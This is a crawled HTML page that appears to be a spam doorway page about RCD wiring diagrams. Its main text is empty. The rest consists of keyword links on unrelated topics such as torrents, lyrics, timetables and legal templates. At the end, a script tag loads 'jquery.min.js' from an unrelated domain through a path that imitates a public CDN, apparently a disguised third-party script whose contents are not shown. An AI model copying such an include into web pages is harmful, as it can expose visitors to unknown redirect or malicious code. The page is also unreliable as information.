

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-shemy-vklyucheniya-uzo.html
body_size: 2164
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы включения узо - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы включения узо</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-fl-studio-11-ne-demo-skachat-torrent.html">Fl studio 11 не демо скачать торрент</a></li>
                                <li><a href="vbz-oficialnyy-sayt-daemon-tools.html">Официальный сайт daemon tools</a></li>
                                <li><a href="vbz-kadmiy-uksusnokislyy-gost-5824-79.html">Кадмий уксуснокислый гост 5824 79</a></li>
                                <li><a href="vbz-skachat-besplatno-igry-peredelki-skachat.html">Скачать бесплатно игры переделки скачать</a></li>
                                <li><a href="vbz-interny-skachat-12-sezon-13-seriya-torrent.html">Интерны скачать 12 сезон 13 серия торрент</a></li>
                                <li><a href="vbz-gr-cvety-minusovki.html">Гр цветы минусовки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Самые распространенные схемы включения однофазных.</li>
<li>Электрические схемы.</li>
<li>Схемы включения биполярных транзисторов.</li>
<li>Выбор и схемы подключения УЗО в однофазной сети.</li>
<li>Астро-УЗО.</li>
<li>Типы УЗО Заметки электрика.</li>
<li>Электрика Для дома, для семьи.</li>
<li>Электрические аппараты Школа для электрика: все.</li>
<li>Номиналы групповых автоматов превышают номинал вводного.</li>
<li>Обозначения буквенно-цифровые в электрических схемах.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vozrazhenie-na-sudebnyy-prikaz-obrazec-po-alimentam.html">Возражение на судебный приказ образец по алиментам</a></li>
                                            <li><a href="vbz-tekst-pesni-everything-must-change.html">Текст песни everything must change</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-uzbekiston-temir-yullari.html">Расписание узбекистон темир йуллари</a></li>
                                            <li><a href="vbz-shpargalka-shkola-estestvennogo-prava.html">Шпаргалка школа естественного права</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-poezda-134b.html">Расписание поезда 134б</a></li>
                                            <li><a href="vbz-skachat-albom-80-90h-godov-besplatno-russkie.html">Скачать альбом 80 90х годов бесплатно русские</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-rotaru-tolko-etogo-malo-tekst-pesni.html">Ротару только этого мало текст песни</a></li>
                                            <li><a href="vbz-titulnyy-biznes-plana-obrazec.html">Титульный бизнес плана образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
